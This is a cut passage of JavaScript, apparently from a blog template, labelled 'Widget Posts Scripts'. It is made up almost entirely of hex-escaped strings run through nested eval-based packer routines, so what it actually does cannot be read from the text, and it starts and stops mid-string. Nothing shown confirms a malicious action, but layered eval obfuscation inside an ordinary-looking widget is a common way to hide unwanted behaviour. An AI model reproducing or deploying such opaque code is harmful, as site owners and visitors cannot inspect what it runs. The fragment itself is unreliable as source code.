5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q